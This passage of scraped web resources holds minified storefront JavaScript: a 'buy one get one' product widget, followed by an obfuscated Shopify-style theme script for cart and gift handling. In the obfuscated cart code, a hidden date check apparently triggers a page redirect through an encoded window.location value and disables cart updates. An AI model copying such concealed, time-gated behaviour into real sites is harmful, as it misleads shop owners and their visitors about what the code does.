class="vtl-ub-bogo-box__card__compare-at-price">${B}</div>`:''}\n\t\t\t\t\t</div>\n\n\t\t\t\t\t${h}\n\t\t\t\t</div>\n\n                ${u?`<button class="vtl-ub-bogo-box__add-to-cart">${v}</button>`:''}\n            </div>\n        `}G27(){return`\n            <div class="vtl-ub-bogo-box__product-list">\n                ${(0,xt.p)(this.T2,(t,o)=>this.N73(t,o))}\n            </div>\n        `}u79(){this.T2.forEach((t,o)=>{const e=document.querySelector(`.${B.ir} .${Vt}[${Pt}="${t.handle}_${o}"]`);if(e&&t){(0,vt.H)(e).render((0,h.Y)(ft.A,{moduleId:a.X.G45,label:"Bogo: Inject render product stars",children:(0,h.Y)(mt.g,{productHandle:t.handle,alignment:wt.G.V13,format:"{{ stars }} ({{ totalReviews }})",size:14})}))}})}}var $t=e(4326);class It extends C.X{constructor(t){super(t);this.t5='vtl-aa-animated-atc-button';this.A71=!1}K10(){this.L41();const t=this.W25.P81.U58.find('.vtl-ub-bogo-box__add-to-cart');this.W25.P81.U58.find('.vtl-ub-bogo-box__card__variants').on('change',()=>this.L41());t.on('click',t=>this.A53(t));t.on('stockCheck',()=>{this.L41()})}L41(){this.D45();this.L32()}D45(){this.A71=!1;const t=p.getState().X53.I61;t&&0!==t.length?this.A71=t.some(t=>{const o=this.W25.P81.T2.find(o=>o.id===t.Q58);if(!o)return!1;const e=o.variants.find(o=>o.id===t.Q84);return!!e&&!e.availableForSale}):this.A71=!0}L32(){const t=this.W25.P81.U58.find('.vtl-ub-bogo-box__add-to-cart');if(this.A71){const[o,e]=i.b.X55.n68(a.X.G45);t.text(o(e.m14));t.attr('disabled',!0).addClass('vtl-bogo-without-stock');(0,U.i)(a.X.v70)&&t.removeClass(this.t5)}else{t.text(this.W25.P81.S71.o57);t.removeAttr('disabled').removeClass('vtl-bogo-without-stock');(0,U.i)(a.X.v70)&&t.addClass(this.t5)}}A53(t){return(0,r.sH)(this,void 0,void 0,function*(){const o=this.W25.P81.U58.find('.vtl-ub-bogo-box__add-to-cart');t.preventDefault();t.stopPropagation();const e=new rt.j(o);e.K63();yield this.D47(e)})}c73(t){M.sn.M66().D48();t.N23()}D47(t){return(0,r.sH)(this,void 0,void 0,function*(){this.W25.G28.I68();const o=p.getState().X53.I65;const e={eid:this.W25.P81.S71.Y59,ptid:n.Bw.n42,pd:o};yield i.b.X58.Q45({addToCartItems:this.L33(),saveDiscountData:e,shouldRedirectToCartOnDrawerOrNotificationFail:!0,onBeforeNavigateToCart:()=>{this.c73(t)},onBeforeNavigateToCheckout:()=>{this.c73(t)},onStayOnTheSamePage:()=>{this.c73(t)},useAcceleratedCheckoutRedirects:!0})})}L33(){const t=(0,ot.eX)(this.W25.P81.S71.Y59,$.p4.X45);const o=(0,ot.$c)(t,$.p4.X45);const e=[];p.getState().X53.I61.forEach((r,i)=>{const a=0===i?t:o;const n=(0,tt.dh)(r.Q84,r.T34,a);e.push(n)});return e}}(0,r.Cg)([l.o],It.prototype,"K10",null);class Tt extends C.X{constructor(t){super(t);this.o62=(0,$.gN)();this.N74=0;this.n6=600}W26(){var t,o,e;this.N74=(null===(t=this.W25.U58)||void 0===t?void 0:t.width())||0;this.G29();this.O85();this.Q83();this.F24();(0,N.e0)({styleId:'bogo-module-traits',defaults:X,traitString:this.o62.O12,discriminator:{T20:null===(o=this.W25.S71)||void 0===o?void 0:o.T20}});null===(e=this.A72)||void 0===e||e.I68();this.K10()}G29(){this.A72=new Wt({P81:this.W25,R72:"<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"282.8931\"\n     height=\"172.2146\" viewBox=\"0 0 282.8931 172.2146\">\n    <defs>\n        <style>.vtl-arrow{fill:#333;}</style>\n    </defs>\n    <path class=\"vtl-arrow\"\n          d=\"M288.5405,70.6877,191.5324,14.68a5.812,5.812,0,0,0-8.7181,5.0333V40.6707c-68.1986-3.568-149.68,48.2556-168.6364,111.6267a135.8115,135.8115,0,0,0-5.6244,33.81c19.85-65.5534,94.689-97.4043,174.2608-82.1232v27.7447a5.8121,5.8121,0,0,0,8.7181,5.0334l97.0081-56.0077A5.8121,5.8121,0,0,0,288.5405,70.6877Z\"\n          transform=\"translate(-8.5535 -13.8927)\"/>\n</svg>\n"});this.A73=new It({P81:this.W25,G28:this.A72})}O85(){var t,o,e,r;null===(t=this.W25.U58)||void 0===t||t.html(this.V7());this.W25.U58&&(null===(o=this.A72)||void 0===o||o.F58(this.W25.U58));null===(e=this.A72)||void 0===e||e.G26();(0,U.i)(a.X.D65)&&this.o62.y41&&(null===(r=this.A72)||void 0===r||r.u79())}F24(){const t=this.W25.U58;if(!t){bt.a.Q18(new _t.f(ht.$S,{msg:'Missing bogo main widget!'}));return}const o=t.find('.vtl-ub-bogo-box__card');const e=t.find('.vtl-ub-bogo-box__add-to-cart');this.q58({O41:e,R73:o})}K10(){var t;(0,U.i)(a.X.v72)&&(0,j.l)(()=>i.b.Y33.J20().trigger(O.rN),O.rN);null===(t=this.A73)||void 0===t||t.K10()}V7(){var t,o;return`\n            <div class="vtl-ub-bogo-box">\n                 <h2>${null===(t=this.W25.S71)||void 0===t?void 0:t.W17}</h2>\n                ${null===(o=this.A72)||void 0===o?void 0:o.G27()}\n            </div>\n        `}Q83(){var t;if(!Tt.G11){Tt.G11=!0;i.b.Y33.Q22($t.A.toString());i.b.Y33.Q22(`\n\t\t\t\t.Vtl-SwitchProduct__ProductListContainer {\n\t\t\t\t\tbackground: #${this.o62.n29};\n\t\t\t\t}\n\t\t\t\t.Vtl-SwitchProduct__ProductTitle {\n\t\t\t\t\tcolor: #${this.o62.B11};\n\t\t\t\t}\n\t\t\t\t.vtl-ub-bogo-box__card .variant-dropdown-selector {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t}\n\t\t\t\t.vitals-product-cards-dropdown .Vtl-Dropdown__Header {\n\t\t\t\t\tbackground-color: #${this.o62.n29} !important;\n\t\t\t\t\tcolor: #${this.o62.B11};\n\t\t\t\t}\n\t\t\t\t.vitals-product-cards-dropdown-Portal .Vtl-Dropdown__Portal-List{\n\t\t\t\t\tbackground-color: #${this.o62.n29} !important;\n\t\t\t\t}\n\t\t\t\t.vitals-product-cards-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\t\tcolor: #${this.o62.B11};\n\t\t\t\t}\n\t\t\t\t.Vtl-SwitchProduct__Dropdown-Portal .Vtl-Dropdown__Portal-List {\n\t\t\t\t\tbackground-color: #${this.o62.n29} !important;\n\t\t\t\t}\n\t\t\t\t.Vtl-SwitchProduct__Dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\t\tcolor: #${this.o62.B11};\n\t\t\t\t}\n\t\t\t`);null===(t=this.A72)||void 0===t||t.L40()}}}(0,r.Cg)([l.o],Tt.prototype,"W26",null);class St extends C.X{constructor(){super();this.G23=t=>{var o;const e=this.U58.find(".vtl-ub-bogo-box");if(e.length){const{G20:r}=(0,d.R7)(p.getState());r(t.detail);null===(o=this.o74)||void 0===o||o.call(this);this.o74=void 0;e.remove();this.L42()}};this.U58=at()()}W26(){const t=(({X53:t})=>{var o;return null===(o=t.S71)||void 0===o?void 0:o.Y59})(p.getState());const{X53:{S71:o}}=p.getState();const e=null==o?void 0:o.T20;const r=`<div class="${B.ir}" data-track-${n.Zt.R84}="${a.X.G45}" data-track-${n.Zt.T75}="${n.pF.E13}" data-track-${n.Zt.Q30}-${n.QB.G66}="${(0,w.mz)()}" data-track-${n.Zt.Q30}-${n.QB.T74}="${t}"></div>`;this.U58=i.b.V22.B53({S11:a.X.X45,D85:'.vtl-ub-bg-main-widget',S12:y.uk.T64,X54:r});if(e===f.q55){(0,vt.H)(this.U58[0]).render((0,h.Y)(gt,{}))}else this.L42()}L42(){const{U22:{A70:t},X53:{S71:o,I65:e,I61:r,I62:i}}=p.getState();const a=(({X53:t})=>t.T2.map((t,o)=>g(t,o)))(p.getState());const n=(({X53:t})=>{var o;return null===(o=t.I60)||void 0===o?void 0:o.map((t,o)=>t.map(t=>g(t,o)))})(p.getState());const l=(({X53:t})=>{var o,e;return null!==(e=null===(o=t.T2)||void 0===o?void 0:o.length)&&void 0!==e?e:0})(p.getState());new Tt({U58:this.U58,S71:o,T2:a,I60:n,I65:e,I61:r,A70:t}).W26();(0,pt.EL)(`.${B.ir}`,{hasState:i,productsCount:l,S71:o});this.o74=(0,m.u)(x.w.l77,this.G23)}}(0,r.Cg)([l.o],St.prototype,"W26",null);class Ft extends _.K{constructor(){super();this.R19=!1;this.V79=new St}F71(){return a.X.X45}O13(){return i.b.Y32.G62()}O84(t){if(!t.bogo||t.items.length<2)return;const{X43:o}=(0,d.R7)(p.getState());o(t);this.W26()}W26(){var t;this.V79.W26();null===(t=i.b.Q21)||void 0===t||t.p21(`div[data-track-${n.Zt.R84}="${a.X.G45}"][data-track-${n.Zt.T75}="${n.pF.E13}"]`);this.R19=!0}}(0,r.Cg)([l.o],Ft.prototype,"F71",null);(0,r.Cg)([l.o],Ft.prototype,"O13",null);(0,r.Cg)([l.o],Ft.prototype,"O84",null)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 51088
content:
const a0_0x49e6a8=a0_0x371b;(function(_0x539ef7,_0x472ef8){const _0x218d82=a0_0x371b,_0xc921b4=_0x539ef7();while(!![]){try{const _0x1a77fa=parseInt(_0x218d82(0x3ff))/0x1+parseInt(_0x218d82(0x168))/0x2*(parseInt(_0x218d82(0x323))/0x3)+-parseInt(_0x218d82(0x190))/0x4+parseInt(_0x218d82(0x273))/0x5+-parseInt(_0x218d82(0x470))/0x6*(-parseInt(_0x218d82(0x2de))/0x7)+parseInt(_0x218d82(0x34f))/0x8*(parseInt(_0x218d82(0x27a))/0x9)+parseInt(_0x218d82(0xb3))/0xa*(-parseInt(_0x218d82(0xb0))/0xb);if(_0x1a77fa===_0x472ef8)break;else _0xc921b4['push'](_0xc921b4['shift']());}catch(_0x10cc0a){_0xc921b4['push'](_0xc921b4['shift']());}}}(a0_0x3ad0,0xbf933));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x49e6a8(0x115),'quantityUpdate':a0_0x49e6a8(0x408),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x49e6a8(0x23e),'cartError':a0_0x49e6a8(0x42f)},POST_LINK_INT=a0_0x49e6a8(0x265);let subscribers={};function subscribe(_0x2f61b5,_0x574d8c){return subscribers[_0x2f61b5]===undefined&&(subscribers[_0x2f61b5]=[]),subscribers[_0x2f61b5]=[...subscribers[_0x2f61b5],_0x574d8c],function _0x2a7f01(){const _0x460867=a0_0x371b;subscribers[_0x2f61b5]=subscribers[_0x2f61b5][_0x460867(0x16f)](_0x303a22=>{return _0x303a22!==_0x574d8c;});};};function publish(_0x45e57f,_0x1b0280){const _0x16c99b=a0_0x49e6a8;subscribers[_0x45e57f]&&subscribers[_0x45e57f][_0x16c99b(0xaf)](_0x524a41=>{_0x524a41(_0x1b0280);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x49e6a8(0x43d);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x5a547=![]){const _0x289a32=a0_0x49e6a8;let _0x4f3e83=document[_0x289a32(0x163)]('cart-drawer-items')||document[_0x289a32(0x163)](_0x289a32(0x23c));if(_0x5a547)_0x4f3e83=document[_0x289a32(0x163)](_0x289a32(0x23c));if(!_0x4f3e83||_0x4f3e83[_0x289a32(0x344)][_0x289a32(0x114)]!==_0x289a32(0x38a))return;const _0x319300=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x319300)return;const _0x235457=JSON[_0x289a32(0xf7)](_0x319300);if(!_0x235457||typeof _0x235457!==_0x289a32(0x2b4))return;Object[_0x289a32(0x335)](_0x235457)[_0x289a32(0xaf)](_0x2a6606=>{const _0x170e58=_0x289a32,_0x25ee69=_0x4f3e83['querySelector'](_0x170e58(0x46a)+_0x2a6606['gift_handle']);if(!_0x25ee69)return;const _0x46f05d=document[_0x170e58(0x163)](_0x170e58(0x465)+_0x2a6606[_0x170e58(0x172)]);if(_0x46f05d)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x170e58(0x104)](_0x2a6606);}),updateGiftStyles(),checkShrineGifts(_0x5a547);}function updateGiftStyles(){const _0x4a5dc8=a0_0x49e6a8;let _0x13670b=document[_0x4a5dc8(0x453)](_0x4a5dc8(0x307));if(_0x13670b)_0x13670b[_0x4a5dc8(0x2a3)]();if(!giftsToMonitor[_0x4a5dc8(0x1a3)])return;const _0x49087d=document[_0x4a5dc8(0x41c)]('style');_0x49087d['id']=_0x4a5dc8(0x307);const _0x19d56c=giftsToMonitor[_0x4a5dc8(0x1d2)](_0x1cc24b=>_0x4a5dc8(0x46a)+_0x1cc24b[_0x4a5dc8(0x172)]+_0x4a5dc8(0x461))[_0x4a5dc8(0x361)]('\x0a');_0x49087d[_0x4a5dc8(0x203)]=_0x19d56c,document[_0x4a5dc8(0x40e)]['appendChild'](_0x49087d);}function checkShrineGifts(_0x55854d=![]){const _0x377bae=a0_0x49e6a8;let _0x1df4f5=document[_0x377bae(0x163)]('cart-drawer-items')||document[_0x377bae(0x163)](_0x377bae(0x23c));if(_0x55854d)_0x1df4f5=document['querySelector']('cart-items');if(!shouldCheckShrineGifts||!_0x1df4f5||!_0x1df4f5['updateQuantity'])return;for(const _0x5c953a of giftsToMonitor){const _0x125b14=_0x1df4f5[_0x377bae(0x163)](_0x377bae(0x46a)+_0x5c953a['gift_handle']);if(!_0x125b14){const _0x1b8e2f=giftsToMonitor[_0x377bae(0x402)](_0x53f611=>_0x53f611[_0x377bae(0x172)]===_0x5c953a['gift_handle']);if(_0x1b8e2f>-0x1)giftsToMonitor[_0x377bae(0x1e1)](_0x1b8e2f,0x1);removeLocalStorageGift(_0x5c953a);continue;}let _0x5710a8=![];if(_0x5c953a[_0x377bae(0x103)]===_0x377bae(0x432)){let _0x108dee=0x0;_0x1df4f5[_0x377bae(0x427)](_0x377bae(0x46a)+_0x5c953a[_0x377bae(0x431)])['forEach'](_0x4e4017=>{const _0x430513=_0x377bae;_0x108dee+=parseInt(_0x4e4017[_0x430513(0x344)][_0x430513(0x348)]);});if(_0x108dee<parseInt(_0x5c953a['required_quantity']))_0x5710a8=!![];}else{const _0x10c5c6=parseInt(_0x1df4f5[_0x377bae(0x344)][_0x377bae(0x462)]);if(_0x10c5c6<parseInt(_0x5c953a[_0x377bae(0x442)]))_0x5710a8=!![];}if(_0x5710a8){const _0x311827=giftsToMonitor[_0x377bae(0x402)](_0x4e427c=>_0x4e427c[_0x377bae(0x172)]===_0x5c953a['gift_handle']);if(_0x311827>-0x1)giftsToMonitor['splice'](_0x311827,0x1);removeLocalStorageGift(_0x5c953a),cartItemIndex=_0x125b14[_0x377bae(0x344)][_0x377bae(0x1ab)]??_0x125b14['id']['replace'](_0x377bae(0x41f),''),_0x1df4f5['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x38b887){const _0xb7e9b7=a0_0x49e6a8,_0x2da80e=localStorage[_0xb7e9b7(0x2d1)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2da80e)try{const _0x29e789=JSON['parse'](_0x2da80e);_0x29e789&&_0x29e789[_0x38b887[_0xb7e9b7(0x172)]]&&(delete _0x29e789[_0x38b887[_0xb7e9b7(0x172)]],localStorage[_0xb7e9b7(0x363)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0xb7e9b7(0x1bc)](_0x29e789)));}catch(_0x178b52){console[_0xb7e9b7(0xfa)](_0xb7e9b7(0x1ea),_0x178b52);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x16a5d7=a0_0x49e6a8;super(),this[_0x16a5d7(0x474)](_0x16a5d7(0x3ad),_0x20f388=>{const _0x432f13=_0x16a5d7;_0x20f388['preventDefault']();if(this[_0x432f13(0x344)][_0x432f13(0x399)]){const _0x2ff2a6=this[_0x432f13(0x344)][_0x432f13(0x399)],_0xc8bfa8=document[_0x432f13(0x427)](_0x432f13(0x410)+_0x2ff2a6+'\x22]');_0xc8bfa8[_0x432f13(0xaf)](_0x3cbe7a=>{const _0x3d53c7=_0x432f13;_0x3cbe7a['dataset'][_0x3d53c7(0x27e)]='false',_0x3cbe7a[_0x3d53c7(0x1c4)][_0x3d53c7(0x2a3)](_0x3d53c7(0xc0));const _0x4e4fa8=_0x3cbe7a[_0x3d53c7(0x163)](_0x3d53c7(0x1e0));if(_0x4e4fa8)_0x4e4fa8[_0x3d53c7(0x3c2)]=![];});}const _0x2b84d6=this['closest'](_0x432f13(0x23c))||this[_0x432f13(0x3c8)](_0x432f13(0x13d));this[_0x432f13(0xd6)]?_0x2b84d6[_0x432f13(0xd6)]():_0x2b84d6[_0x432f13(0x1aa)](this[_0x432f13(0x344)]['index'],0x0);});}}customElements['define'](a0_0x49e6a8(0x159),CartRemoveButton);var date=a0_0x49e6a8(0x2e0);function a0_0x371b(_0x5ec214,_0x5e0dd1){const _0x3ad05b=a0_0x3ad0();return a0_0x371b=function(_0x371b91,_0x40b6f6){_0x371b91=_0x371b91-0xab;let _0x2869d0=_0x3ad05b[_0x371b91];return _0x2869d0;},a0_0x371b(_0x5ec214,_0x5e0dd1);}class CartItems extends HTMLElement{constructor(){const _0x75b47d=a0_0x49e6a8;super(),this[_0x75b47d(0x36b)]=formatDates(currentDate,date),this[_0x75b47d(0x112)]=document[_0x75b47d(0x453)](_0x75b47d(0x1d1))||document[_0x75b47d(0x453)](_0x75b47d(0x1d5)),this[_0x75b47d(0x122)]=document['querySelector'](_0x75b47d(0x13d)),this[_0x75b47d(0x2b2)]=document['querySelector'](_0x75b47d(0x2c2));const _0x5d70ba=debounce(_0x321b05=>{const _0x791825=_0x75b47d;this[_0x791825(0x28c)](_0x321b05);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x75b47d(0x36b)])window[_0x75b47d(0x157)][_0x75b47d(0xce)]=_0x75b47d(0x367);this['addEventListener'](_0x75b47d(0x2fb),_0x5d70ba[_0x75b47d(0x278)](this)),this[_0x75b47d(0x14b)]=this['nodeName']===_0x75b47d(0x10a),this['otherCartItemsSelector']=this[_0x75b47d(0x14b)]?_0x75b47d(0x13d):_0x75b47d(0x23c),this['hasOtherCartItems']=document[_0x75b47d(0x163)](this['otherCartItemsSelector'])!==null;if(this[_0x75b47d(0x105)]){if(this[_0x75b47d(0x14b)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x49e6a8(0x2b9)]=undefined;[a0_0x49e6a8(0x3be)](){const _0x35b124=a0_0x49e6a8;this[_0x35b124(0x2b9)]=subscribe(PUB_SUB_EVENTS[_0x35b124(0x406)],_0x1d9ec6=>{const _0x4563cd=_0x35b124;if(_0x1d9ec6[_0x4563cd(0x31f)]==='cart-items')return;this[_0x4563cd(0x3df)]();});}['disconnectedCallback'](){const _0x2b2979=a0_0x49e6a8;this['cartUpdateUnsubscriber']&&this[_0x2b2979(0x2b9)]();}[a0_0x49e6a8(0x28c)](_0x4378e8){const _0x2fd27e=a0_0x49e6a8;this[_0x2fd27e(0x1aa)](_0x4378e8['target'][_0x2fd27e(0x344)][_0x2fd27e(0x1ab)],_0x4378e8[_0x2fd27e(0x416)][_0x2fd27e(0x2d9)],document[_0x2fd27e(0x44e)][_0x2fd27e(0x130)](_0x2fd27e(0x388)));}[a0_0x49e6a8(0x3df)](){const _0x2350e2=a0_0x49e6a8;fetch('/cart?section_id=main-cart-items')['then'](_0x27cc65=>_0x27cc65[_0x2350e2(0x1ce)]())[_0x2350e2(0x1e3)](_0x5c06eb=>{const _0x4c27ec=_0x2350e2,_0x33c64b=new DOMParser()[_0x4c27ec(0x3f2)](_0x5c06eb,_0x4c27ec(0x2ab)),_0x32dbd7=_0x33c64b['querySelector'](_0x4c27ec(0x23c));this[_0x4c27ec(0xf6)]=_0x32dbd7[_0x4c27ec(0xf6)];})['catch'](_0x5b9250=>{const _0x3ac1a4=_0x2350e2;console[_0x3ac1a4(0x13a)](_0x5b9250);});}[a0_0x49e6a8(0x12a)](){const _0x186c23=a0_0x49e6a8,_0xa32c67=JSON[_0x186c23(0x1bc)]({'sections':this[_0x186c23(0x422)]()[_0x186c23(0x1d2)](_0x29f053=>_0x29f053[_0x186c23(0x30f)]),'sections_url':window['location'][_0x186c23(0x1a1)]});fetch('/cart/update.js',{'method':_0x186c23(0x342),'headers':{'Content-Type':_0x186c23(0x298)},'body':_0xa32c67})['then'](_0x45d062=>_0x45d062['json']())[_0x186c23(0x1e3)](_0x101120=>{const _0x4a024a=_0x186c23;this[_0x4a024a(0x1c4)][_0x4a024a(0x16d)](_0x4a024a(0x1f8),_0x101120['item_count']===0x0),this[_0x4a024a(0x422)]()[_0x4a024a(0xaf)](_0x5c8387=>{const _0x2dbea1=_0x4a024a,_0x2595cd=document['getElementById'](_0x5c8387['id'])[_0x2dbea1(0x163)](_0x5c8387[_0x2dbea1(0x1e2)])||document[_0x2dbea1(0x453)](_0x5c8387['id']);_0x2595cd[_0x2dbea1(0xf6)]=this[_0x2dbea1(0x3bd)](_0x101120[_0x2dbea1(0x254)][_0x5c8387[_0x2dbea1(0x30f)]],_0x5c8387['selector']);});})[_0x186c23(0x3a0)](_0x13d8d1=>{const _0x45f4d8=_0x186c23;console[_0x45f4d8(0x13a)](_0x13d8d1);});}[a0_0x49e6a8(0x422)](){const _0x194979=a0_0x49e6a8;return[{'id':_0x194979(0x13c),'section':document['getElementById'](_0x194979(0x13c))[_0x194979(0x344)]['id'],'selector':_0x194979(0x10c)},{'id':_0x194979(0x3e3),'section':_0x194979(0x3e3),'selector':'.shopify-section'},{'id':'cart-live-region-text','section':'cart-live-region-text','selector':_0x194979(0xb9)},{'id':_0x194979(0x32d),'section':document[_0x194979(0x453)]('main-cart-footer')[_0x194979(0x344)]['id'],'selector':_0x194979(0x10c)}];}async[a0_0x49e6a8(0x1aa)](_0x17f6d3,_0x371b31,_0x2dfbed){const _0xdf6cad=a0_0x49e6a8;this[_0xdf6cad(0x1e9)](_0x17f6d3);const _0x7ab956=document['getElementById'](_0xdf6cad(0x1c6))||document[_0xdf6cad(0x453)](_0xdf6cad(0x227));if(_0x7ab956)_0x7ab956[_0xdf6cad(0x203)]='';const _0x182cef=JSON[_0xdf6cad(0x1bc)]({'line':_0x17f6d3,'quantity':_0x371b31,'sections':this['getSectionsToRender']()['map'](_0x4d572d=>_0x4d572d[_0xdf6cad(0x30f)]),'sections_url':window[_0xdf6cad(0x138)][_0xdf6cad(0x1a1)]});try{const _0x90bcaa=await fetch(''+routes[_0xdf6cad(0x147)],{...fetchConfig(),...{'body':_0x182cef}}),_0x3ad8f1=await _0x90bcaa[_0xdf6cad(0x1ce)](),_0x4c6604=JSON[_0xdf6cad(0xf7)](_0x3ad8f1),_0x1a801b=document['getElementById'](_0xdf6cad(0x107)+_0x17f6d3)||document['getElementById'](_0xdf6cad(0x3c0)+_0x17f6d3),_0x262010=document[_0xdf6cad(0x427)]('.cart-item');if(_0x4c6604['errors']){_0x1a801b[_0xdf6cad(0x2d9)]=_0x1a801b[_0xdf6cad(0x130)](_0xdf6cad(0x2d9)),this[_0xdf6cad(0x148)](_0x17f6d3,_0x4c6604[_0xdf6cad(0x2c8)]);return;}if(!this[_0xdf6cad(0x36b)])return;if(!_0x4c6604[_0xdf6cad(0x254)]){const _0x1fe40e=await fetch(routes[_0xdf6cad(0x420)]+_0xdf6cad(0x167)+this[_0xdf6cad(0x422)]()[_0xdf6cad(0x1d2)](_0x2b8fd3=>_0x2b8fd3[_0xdf6cad(0x30f)])['join'](','));_0x4c6604[_0xdf6cad(0x254)]=await _0x1fe40e[_0xdf6cad(0x1f9)]();}this[_0xdf6cad(0x1c4)][_0xdf6cad(0x16d)](_0xdf6cad(0x1f8),_0x4c6604[_0xdf6cad(0x41d)]===0x0);const _0x5e8cfd=document['querySelector'](_0xdf6cad(0x303)),_0x26f0b2=document[_0xdf6cad(0x453)](_0xdf6cad(0x32d));if(_0x26f0b2)_0x26f0b2[_0xdf6cad(0x1c4)][_0xdf6cad(0x16d)](_0xdf6cad(0x1f8),_0x4c6604['item_count']===0x0);if(_0x5e8cfd)_0x5e8cfd[_0xdf6cad(0x1c4)][_0xdf6cad(0x16d)]('is-empty',_0x4c6604[_0xdf6cad(0x41d)]===0x0);this[_0xdf6cad(0x422)]()[_0xdf6cad(0xaf)](_0x401070=>{const _0x4f2bd3=_0xdf6cad,_0x17d8d2=document[_0x4f2bd3(0x453)](_0x401070['id']);if(_0x17d8d2){const _0x54b420=_0x17d8d2[_0x4f2bd3(0x163)](_0x401070['selector'])||_0x17d8d2;_0x54b420[_0x4f2bd3(0xf6)]=this[_0x4f2bd3(0x3bd)](_0x4c6604[_0x4f2bd3(0x254)][_0x401070[_0x4f2bd3(0x30f)]],_0x401070[_0x4f2bd3(0x1e2)]);const _0x3d650d=_0x54b420[_0x4f2bd3(0x163)](_0x4f2bd3(0x2f9));if(_0x3d650d&&this[_0x4f2bd3(0x27d)])_0x3d650d[_0x4f2bd3(0x39a)]=this[_0x4f2bd3(0x27d)][_0x4f2bd3(0x362)];}});const _0x4f04fb=_0x4c6604[_0xdf6cad(0x275)][_0x17f6d3-0x1]?_0x4c6604[_0xdf6cad(0x275)][_0x17f6d3-0x1][_0xdf6cad(0x348)]:undefined;let _0x78e464='';_0x262010[_0xdf6cad(0x1a3)]===_0x4c6604[_0xdf6cad(0x275)]['length']&&_0x4f04fb!==parseInt(_0x1a801b[_0xdf6cad(0x2d9)])&&(typeof _0x4f04fb===_0xdf6cad(0x317)?_0x78e464=window['cartStrings'][_0xdf6cad(0x13a)]:_0x78e464=window[_0xdf6cad(0xd3)]['quantityError'][_0xdf6cad(0x3f9)](_0xdf6cad(0x467),_0x4f04fb));this[_0xdf6cad(0x148)](_0x17f6d3,_0x78e464);const _0x194863=document[_0xdf6cad(0x453)](_0xdf6cad(0x41f)+_0x17f6d3)||document[_0xdf6cad(0x453)](_0xdf6cad(0x183)+_0x17f6d3);if(_0x194863&&_0x194863[_0xdf6cad(0x163)](_0xdf6cad(0x426)+_0x2dfbed+'\x22]'))_0x5e8cfd?trapFocus(_0x5e8cfd,_0x194863[_0xdf6cad(0x163)]('[name=\x22'+_0x2dfbed+'\x22]')):_0x194863[_0xdf6cad(0x163)](_0xdf6cad(0x426)+_0x2dfbed+'\x22]')[_0xdf6cad(0x189)]();else{if(_0x4c6604[_0xdf6cad(0x41d)]===0x0&&_0x5e8cfd)trapFocus(_0x5e8cfd[_0xdf6cad(0x163)](_0xdf6cad(0x215)),_0x5e8cfd[_0xdf6cad(0x163)]('a'));else document[_0xdf6cad(0x163)](_0xdf6cad(0x1a4))&&_0x5e8cfd&&trapFocus(_0x5e8cfd,document[_0xdf6cad(0x163)](_0xdf6cad(0x3b2)));}if(_0x5e8cfd){_0x5e8cfd[_0xdf6cad(0x20f)]();const _0x41492a=_0x5e8cfd[_0xdf6cad(0x163)](_0xdf6cad(0x36a));if(_0x41492a)_0x41492a[_0xdf6cad(0x395)]();let _0x82a560=![];if(_0x5e8cfd[_0xdf6cad(0x163)](_0xdf6cad(0x46b))){_0x5e8cfd[_0xdf6cad(0x20f)]();let _0x35dcfb=[],_0xffebb8=[];_0x5e8cfd[_0xdf6cad(0x427)](_0xdf6cad(0x46b))[_0xdf6cad(0xaf)](_0x39dbf0=>{const _0x52633e=_0xdf6cad;_0x39dbf0['getUpdateRequired']()&&(_0x5e8cfd[_0x52633e(0x163)](_0x52633e(0x46a)+_0x39dbf0[_0x52633e(0x344)][_0x52633e(0x399)])?_0x39dbf0[_0x52633e(0x344)][_0x52633e(0x27e)]===_0x52633e(0x3b5)&&_0xffebb8[_0x52633e(0x104)](_0x39dbf0):_0x39dbf0[_0x52633e(0x344)][_0x52633e(0x27e)]===_0x52633e(0x38a)&&_0x35dcfb['push'](_0x39dbf0));});if(_0xffebb8[_0xdf6cad(0x1a3)]>0x0)_0x82a560=!![],_0xffebb8[0x0][_0xdf6cad(0x3af)]();else _0x35dcfb['length']>0x0&&(_0x82a560=!![],_0x35dcfb[0x0][_0xdf6cad(0x283)]());}this[_0xdf6cad(0x2b2)]&&!_0x82a560&&this[_0xdf6cad(0x2b2)][_0xdf6cad(0x487)]();const _0x4767e3=document['querySelectorAll']('quantity-break-upsells');_0x4767e3[_0xdf6cad(0xaf)](_0x633ba2=>{const _0xe2b9ea=_0xdf6cad;if(!_0x82a560)_0x633ba2[_0xe2b9ea(0x487)]();});}publish(PUB_SUB_EVENTS[_0xdf6cad(0x406)],{'source':'cart-items','cartData':_0x4c6604});}catch(_0x5059d9){console[_0xdf6cad(0x102)](_0x5059d9),this[_0xdf6cad(0x427)](_0xdf6cad(0x134))['forEach'](_0x39dadd=>_0x39dadd[_0xdf6cad(0x1c4)][_0xdf6cad(0x151)](_0xdf6cad(0x241)));const _0x4c7222=document[_0xdf6cad(0x453)](_0xdf6cad(0x1c6))||document[_0xdf6cad(0x453)](_0xdf6cad(0x227));_0x4c7222[_0xdf6cad(0x203)]=window[_0xdf6cad(0xd3)]['error'];}finally{this['disableLoading'](_0x17f6d3);if(this[_0xdf6cad(0x122)]&&this['secondCartItems'][_0xdf6cad(0x12a)])this['secondCartItems']['updateCart']();const _0x5162ec=new 